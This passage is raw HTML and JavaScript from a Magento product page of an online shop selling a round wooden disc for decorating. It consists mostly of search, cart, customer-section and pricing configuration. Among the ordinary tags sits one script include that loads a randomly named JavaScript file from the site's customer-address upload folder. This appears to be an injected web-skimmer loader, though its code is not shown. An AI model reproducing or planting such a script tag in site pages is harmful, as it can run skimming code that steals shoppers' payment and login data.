,\u0022label\u0022\u003A\u0022Cat\u005Cu00e9gories\u0022,\u0022searchable\u0022\u003A\u00222\u0022,\u0022create_rule\u0022\u003A\u00222\u0022\u007D,\u007B\u0022attribute\u0022\u003A\u0022color\u0022,\u0022type\u0022\u003A\u0022disjunctive\u0022,\u0022label\u0022\u003A\u0022Couleurs\u0022,\u0022searchable\u0022\u003A\u00221\u0022,\u0022create_rule\u0022\u003A\u00222\u0022\u007D,\u007B\u0022attribute\u0022\u003A\u0022wesco_age_product\u0022,\u0022type\u0022\u003A\u0022disjunctive\u0022,\u0022label\u0022\u003A\u0022Age\u0022,\u0022searchable\u0022\u003A\u00221\u0022,\u0022create_rule\u0022\u003A\u00222\u0022\u007D,\u007B\u0022attribute\u0022\u003A\u0022wesco_mat_type\u0022,\u0022type\u0022\u003A\u0022disjunctive\u0022,\u0022label\u0022\u003A\u0022Mati\u005Cu00e8re\u0022,\u0022searchable\u0022\u003A\u00221\u0022,\u0022create_rule\u0022\u003A\u00222\u0022\u007D,\u007B\u0022attribute\u0022\u003A\u0022manufacturer\u0022,\u0022type\u0022\u003A\u0022disjunctive\u0022,\u0022label\u0022\u003A\u0022Marque\u0022,\u0022searchable\u0022\u003A\u00221\u0022,\u0022create_rule\u0022\u003A\u00222\u0022\u007D\u005D,\u0022areCategoriesInFacets\u0022\u003Atrue,\u0022hitsPerPage\u0022\u003A32,\u0022sortingIndices\u0022\u003A\u005B\u007B\u0022attribute\u0022\u003A\u0022price\u0022,\u0022sort\u0022\u003A\u0022asc\u0022,\u0022sortLabel\u0022\u003A\u0022Prix\u0020Croissant\u0022,\u0022name\u0022\u003A\u0022PRODUCTION_b2b_lu_products_price_default_asc\u0022,\u0022ranking\u0022\u003A\u005B\u0022asc\u0028price.EUR.default\u0029\u0022,\u0022typo\u0022,\u0022geo\u0022,\u0022words\u0022,\u0022filters\u0022,\u0022proximity\u0022,\u0022attribute\u0022,\u0022exact\u0022,\u0022custom\u0022\u005D,\u0022label\u0022\u003A\u0022Prix\u0020Croissant\u0022\u007D,\u007B\u0022attribute\u0022\u003A\u0022price\u0022,\u0022sort\u0022\u003A\u0022desc\u0022,\u0022sortLabel\u0022\u003A\u0022Prix\u0020d\u005Cu00e9croissant\u0022,\u0022name\u0022\u003A\u0022PRODUCTION_b2b_lu_products_price_default_desc\u0022,\u0022ranking\u0022\u003A\u005B\u0022desc\u0028price.EUR.default\u0029\u0022,\u0022typo\u0022,\u0022geo\u0022,\u0022words\u0022,\u0022filters\u0022,\u0022proximity\u0022,\u0022attribute\u0022,\u0022exact\u0022,\u0022custom\u0022\u005D,\u0022label\u0022\u003A\u0022Prix\u0020d\u005Cu00e9croissant\u0022\u007D\u005D,\u0022isSearchPage\u0022\u003Afalse,\u0022isCategoryPage\u0022\u003Afalse,\u0022isLandingPage\u0022\u003Afalse,\u0022removeBranding\u0022\u003Atrue,\u0022productId\u0022\u003A\u002235326\u0022,\u0022priceKey\u0022\u003A\u0022.EUR.default\u0022,\u0022priceGroup\u0022\u003Anull,\u0022origFormatedVar\u0022\u003A\u0022price.EUR.default_original_formated\u0022,\u0022tierFormatedVar\u0022\u003A\u0022price.EUR.default_tier_formated\u0022,\u0022currencyCode\u0022\u003A\u0022EUR\u0022,\u0022currencySymbol\u0022\u003A\u0022\u005Cu20ac\u0022,\u0022priceFormat\u0022\u003A\u007B\u0022pattern\u0022\u003A\u0022\u0025s\u005Cu00a0\u005Cu20ac\u0022,\u0022precision\u0022\u003A2,\u0022requiredPrecision\u0022\u003A2,\u0022decimalSymbol\u0022\u003A\u0022,\u0022,\u0022groupSymbol\u0022\u003A\u0022\u005Cu202f\u0022,\u0022groupLength\u0022\u003A3,\u0022integerRequired\u0022\u003Afalse\u007D,\u0022maxValuesPerFacet\u0022\u003A10,\u0022autofocus\u0022\u003Atrue,\u0022resultPageUrl\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fwww.wesco\u002Deshop.lu\u005C\u002Fcatalogsearch\u005C\u002Fresult\u005C\u002F\u0022,\u0022request\u0022\u003A\u007B\u0022query\u0022\u003A\u0022\u0022,\u0022refinementKey\u0022\u003A\u0022\u0022,\u0022refinementValue\u0022\u003A\u0022\u0022,\u0022categoryId\u0022\u003A\u0022\u0022,\u0022landingPageId\u0022\u003A\u0022\u0022,\u0022path\u0022\u003A\u0022\u0022,\u0022level\u0022\u003A\u0022\u0022,\u0022parentCategory\u0022\u003A\u0022\u0022,\u0022childCategories\u0022\u003A\u005B\u005D,\u0022url\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fwww.wesco\u002Deshop.lu\u005C\u002F63575016\u002Ddisque\u002Dde\u002Dbois\u002Da\u002Ddecorer\u002Drond.html\u0022\u007D,\u0022showCatsNotIncludedInNavigation\u0022\u003Afalse,\u0022showSuggestionsOnNoResultsPage\u0022\u003Atrue,\u0022baseUrl\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fwww.wesco\u002Deshop.lu\u0022,\u0022popularQueries\u0022\u003A\u005B\u0022tapis\u0022,\u0022bavoir\u0022,\u0022cabane\u0022,\u0022couchette\u0022,\u0022Table\u0022,\u0022cuisine\u0022,\u0022Lit\u0022,\u0022bavoirs\u0022,\u0022Chaise\u0022,\u0022miroir\u0022\u005D,\u0022useAdaptiveImage\u0022\u003Atrue,\u0022urls\u0022\u003A\u007B\u0022logo\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fstatic.wesco.fr\u005C\u002Fstatic\u005C\u002Fversion1769076881\u005C\u002Ffrontend\u005C\u002FPhoenix\u005C\u002Fwesco\u005C\u002Ffr_FR\u005C\u002FAlgolia_AlgoliaSearch\u005C\u002Fjs\u005C\u002Fimages\u005C\u002Falgolia\u002Dlogo\u002Dblue.svg\u0022\u007D,\u0022cookieConfiguration\u0022\u003A\u007B\u0022customerTokenCookie\u0022\u003A\u0022_ALGOLIA_MAGENTO_AUTH\u0022,\u0022consentCookieName\u0022\u003A\u0022user_allowed_save_cookie\u0022,\u0022cookieAllowButtonSelector\u0022\u003A\u0022\u0023btn\u002Dcookie\u002Dallow\u0022,\u0022cookieRestrictionModeEnabled\u0022\u003Afalse,\u0022cookieDuration\u0022\u003A\u002215552000000\u0022\u007D,\u0022ccAnalytics\u0022\u003A\u007B\u0022enabled\u0022\u003Atrue,\u0022ISSelector\u0022\u003A\u0022.ais\u002DHits\u002Ditem\u0020a.result,\u0020.ais\u002DInfiniteHits\u002Ditem\u0020a.result\u0022,\u0022conversionAnalyticsMode\u0022\u003A\u0022all\u0022,\u0022addToCartSelector\u0022\u003A\u0022.action.primary.tocart\u0022,\u0022orderedProductIds\u0022\u003A\u005B\u005D\u007D,\u0022isPersonalizationEnabled\u0022\u003Atrue,\u0022personalization\u0022\u003A\u007B\u0022enabled\u0022\u003Atrue,\u0022viewedEvents\u0022\u003A\u007B\u0022viewProduct\u0022\u003A\u007B\u0022eventName\u0022\u003A\u0022Viewed\u0020Product\u0022,\u0022enabled\u0022\u003Afalse,\u0022method\u0022\u003A\u0022viewedObjectIDs\u0022\u007D\u007D,\u0022clickedEvents\u0022\u003A\u007B\u0022productClicked\u0022\u003A\u007B\u0022eventName\u0022\u003A\u0022Product\u0020Clicked\u0022,\u0022enabled\u0022\u003Afalse,\u0022selector\u0022\u003A\u0022.ais\u002DHits\u002Ditem\u0020a.result,\u0020.ais\u002DInfiniteHits\u002Ditem\u0020a.result\u0022,\u0022method\u0022\u003A\u0022clickedObjectIDs\u0022\u007D,\u0022productRecommended\u0022\u003A\u007B\u0022eventName\u0022\u003A\u0022Recommended\u0020Product\u0020Clicked\u0022,\u0022enabled\u0022\u003Afalse,\u0022selector\u0022\u003A\u0022.products\u002Dupsell\u0020.product\u002Ditem\u0022,\u0022method\u0022\u003A\u0022clickedObjectIDs\u0022\u007D\u007D,\u0022filterClicked\u0022\u003A\u007B\u0022eventName\u0022\u003A\u0022Filter\u0020Clicked\u0022,\u0022enabled\u0022\u003Afalse,\u0022method\u0022\u003A\u0022clickedFilters\u0022\u007D\u007D,\u0022analytics\u0022\u003A\u007B\u0022enabled\u0022\u003Afalse,\u0022delay\u0022\u003A\u00223000\u0022,\u0022triggerOnUiInteraction\u0022\u003A\u00221\u0022,\u0022pushInitialSearch\u0022\u003A\u00220\u0022\u007D,\u0022now\u0022\u003A1769299200,\u0022queue\u0022\u003A\u007B\u0022isEnabled\u0022\u003Afalse,\u0022nbOfJobsToRun\u0022\u003A40,\u0022retryLimit\u0022\u003A3,\u0022nbOfElementsPerIndexingJob\u0022\u003A1000\u007D,\u0022isPreventBackendRenderingEnabled\u0022\u003Afalse,\u0022translations\u0022\u003A\u007B\u0022to\u0022\u003A\u0022\u005Cu00e0\u0022,\u0022or\u0022\u003A\u0022ou\u0022,\u0022go\u0022\u003A\u0022Go\u0022,\u0022popularQueries\u0022\u003A\u0022Vous\u0020pouvez\u0020essayer\u0020une\u0020recherche\u0020populaire\u0022,\u0022seeAll\u0022\u003A\u0022Voir\u0020tous\u0020les\u0020produits\u0022,\u0022allDepartments\u0022\u003A\u0022All\u0020departments\u0022,\u0022seeIn\u0022\u003A\u0022See\u0020products\u0020in\u0022,\u0022orIn\u0022\u003A\u0022or\u0020in\u0022,\u0022noProducts\u0022\u003A\u0022Aucun\u0020produit\u0020pour\u0020cette\u0020recherche\u0022,\u0022noResults\u0022\u003A\u0022Aucun\u0020r\u005Cu00e9sultat\u0022,\u0022refine\u0022\u003A\u0022de\u0020filtres\u0022,\u0022selectedFilters\u0022\u003A\u0022Selected\u0020Filters\u0022,\u0022clearAll\u0022\u003A\u0022Tout\u0020Supprimer\u0022,\u0022previousPage\u0022\u003A\u0022Page\u0020pr\u005Cu00e9c\u005Cu00e9dente\u0022,\u0022nextPage\u0022\u003A\u0022Page\u0020suivante\u0022,\u0022searchFor\u0022\u003A\u0022Trouvez\u0020votre\u0020produit\u0020ici\u0022,\u0022relevance\u0022\u003A\u0022Pertinence\u0022,\u0022categories\u0022\u003A\u0022Cat\u005Cu00e9gories\u0022,\u0022products\u0022\u003A\u0022Produits\u0022,\u0022suggestions\u0022\u003A\u0022Suggestions\u0022,\u0022searchBy\u0022\u003A\u0022Search\u0020by\u0022,\u0022redirectSearchPrompt\u0022\u003A\u0022Continue\u0020search\u0020for\u0022,\u0022searchForFacetValuesPlaceholder\u0022\u003A\u0022Votre\u0020recherche\u0022,\u0022showMore\u0022\u003A\u0022Voir\u0020plus\u0020de\u0020produits\u0022,\u0022searchTitle\u0022\u003A\u0022Search\u0020results\u0020for\u0022,\u0022placeholder\u0022\u003A\u0022Trouvez\u0020votre\u0020produit\u0020ici\u0022,\u0022addToCart\u0022\u003A\u0022Ajouter\u0020au\u0020panier\u0022\u007D,\u0022groupEnable\u0022\u003Afalse,\u0022wescoSharedCatalog\u0022\u003A\u0022NOT\u0020LOGGED\u0020IN\u0022,\u0022showPrevious\u0022\u003A\u0022Voir\u0020les\u0020pr\u005Cu00e9c\u005Cu00e9dents\u0020produits\u0022\u007D')</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.wesco\u002Deshop.lu",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.wesco\u002Deshop.lu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.wesco\u002Deshop.lu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script src="/media/customer_address/a/p/app_mzel0hi02mbdz0vu.js" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Smile_Gdpr/js/smile-gdpr-storage": {
                "consentsNoticeSelector": "#notice-consents-block",
                "consentsNoticeAllowSelector": "#notice-consents-block-allow",
                "consentsNoticeDenySelector": "#notice-consents-block-deny",
                "ConsentsNoticeMode": 2,
                "consents": ["ga_audience_measurement","affiliation","advertisers","youtube"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "mobile-row-110": {
                    "component": "uiComponent",
                    "isShow": 0                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "mobile-row-95": {
                    "component": "uiComponent",
                    "isShow": 0                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "mobile-row-60": {
                    "component": "uiComponent",
                    "isShow": 0                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.wesco-eshop.lu\/checkout\/cart\/","checkoutUrl":"https:\/\/www.wesco-eshop.lu\/checkout\/","updateItemQtyUrl":"https:\/\/www.wesco-eshop.lu\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.wesco-eshop.lu\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.wesco-eshop.lu\/","minicartMaxItemsVisible":3,"websiteId":"15","maxItemsToDisplay":3,"storeId":"16","storeGroupId":"16","is_devis_exist":false,"devis_route":"https:\/\/www.wesco-eshop.lu\/devis\/request\/","lots_save":false,"url_lots":"https:\/\/www.wesco-eshop.lu\/lots\/cart\/add\/","customerLoginUrl":"https:\/\/www.wesco-eshop.lu\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cud2VzY28tZXNob3AubHUvNjM1NzUwMTYtZGlzcXVlLWRlLWJvaXMtYS1kZWNvcmVyLXJvbmQuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.wesco-eshop.lu\/captcha\/refresh\/","isRequired":false,"timestamp":1769377354}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Phoenix_Configurator\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstatic.wesco.fr\u002Fstatic\u002Fversion1769076881\u002Ffrontend\u002FPhoenix\u002Fwesco\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#login_popin_popin_pass": {
            "showPassword": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "dropdownLayerAccount": {}
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "wishlist": {
                    "component": "Magento_Wishlist/js/view/wishlist"
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "algoliaAutocomplete": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"DISQUE DE BOIS Rond"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.wesco-eshop.lu\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.wesco-eshop.lu\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.wesco-eshop.lu\/","customerLoginUrl":"https:\/\/www.wesco-eshop.lu\/customer\/ajax\/login\/","guestUrl":"https:\/\/www.wesco-eshop.lu\/checkout\/onepage\/post\/","isGuestCheckoutEnabled":true}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstatic.wesco.fr\u002Fstatic\u002Fversion1769076881\u002Ffrontend\u002FPhoenix\u002Fwesco\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","company","customer"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","smile_gdpr_consents"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"rest\/v1\/requisition_lists":["requisition"],"requisition_list\/requisition\/delete":["requisition"],"requisition_list\/item\/addtocart":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"customer_order\/cart\/updatefaileditemoptions":["cart"],"checkout\/cart\/updatefaileditemoptions":["cart"],"customer_order\/cart\/advancedadd":["cart"],"checkout\/cart\/advancedadd":["cart"],"checkout\/cart\/removeallfailed":["cart"],"checkout\/cart\/removefailed":["cart"],"customer_order\/cart\/addfaileditems":["cart"],"checkout\/cart\/addfaileditems":["cart"],"customer_order\/sku\/uploadfile":["cart"],"company\/company\/select":["customer-companies","cart","cart-data","checkout-data","negotiable_quote","purchase_order"],"giftregistry\/index\/cart":["cart"],"giftregistry\/view\/addtocart":["cart"],"multishipping\/checkout\/overviewpost":["cart"],"wishlist\/index\/copyitem":["wishlist"],"wishlist\/index\/copyitems":["wishlist"],"wishlist\/index\/deletewishlist":["wishlist","multiplewishlist"],"wishlist\/index\/createwishlist":["multiplewishlist"],"wishlist\/index\/editwishlist":["multiplewishlist"],"wishlist\/index\/moveitem":["wishlist"],"wishlist\/index\/moveitems":["wishlist"],"wishlist\/search\/addtocart":["cart","wishlist"],"rest\/*\/v1\/carts\/*\/po-payment-information":["cart","checkout-data","last-ordered-items"],"purchaseorder\/purchaseorder\/success":["cart","checkout-data","last-ordered-items"],"quickorder\/sku\/uploadfile\/":["cart"],"review\/product\/post":["review"],"devis\/request\/success":["cart"],"smile_gdpr\/consent\/save":["smile_gdpr_consents"],"catalog\/account\/login":["smile_gdpr_consents"],"rest\/*\/v1\/manage-quote\/*\/create-waiting-quote":["cart","checkout-data","last-ordered-items"],"order_by_reference\/index\/addtoquote":["cart"],"giftsalesrule\/cart\/add":["cart"],"wl_creditcard\/returns\/returnurl":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.wesco-eshop.lu\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","requisition","cart","directory-data","captcha","wishlist","company","company_authorization","customer-companies","negotiable_quote","loggedAsCustomer","multiplewishlist","purchase_order","review","smile_gdpr_consents","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.wesco\u002Deshop.lu\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.wesco\u002Deshop.lu\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "15"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.wesco-eshop.lu\/page_cache\/block\/render\/id\/35326\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_35326","catalog_product_view_sku_63575016","algolia_search_handle","catalog_product_view_p2","default_p2","catalog_product_view_p3","default_p3","catalog_product_view_p4","default_p4","catalog_product_view_p5","default_p5","catalog_product_view_pro","catalog_product_view_particulier"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/63575016-disque-de-bois-a-decorer-rond.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Banner/js/model/banner":
            {"sectionLoadUrl":"https:\/\/www.wesco-eshop.lu\/banner\/ajax\/load\/","cacheTtl":30000}        }
}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.wesco-eshop.lu\/cookie\/index\/noCookies\/","triggers":[".review .action.submit"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"35326":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.wesco-eshop.lu\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/35326\\\/\",\"data\":{\"product\":\"35326\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.wesco-eshop.lu\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/35326\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.wesco-eshop.lu\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"35326\",\"uenc\":\"aHR0cHM6Ly93d3cud2VzY28tZXNob3AubHUvNjM1NzUwMTYtZGlzcXVlLWRlLWJvaXMtYS1kZWNvcmVyLXJvbmQuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":3.627001,"max_price":3.627001,"max_regular_price":3.627001,"minimal_regular_price":3.627001,"special_price":null,"minimal_price":3.627001,"regular_price":3.627001,"formatted_prices":{"final_price":"<span class=\"price\">3,63\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">3,63\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">3,63\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">3,63\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">3,63\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3.1,"max_price":3.1,"max_regular_price":3.1,"minimal_regular_price":3.1,"special_price":3.1,"minimal_price":3.1,"regular_price":3.1,"formatted_prices":{"final_price":"<span 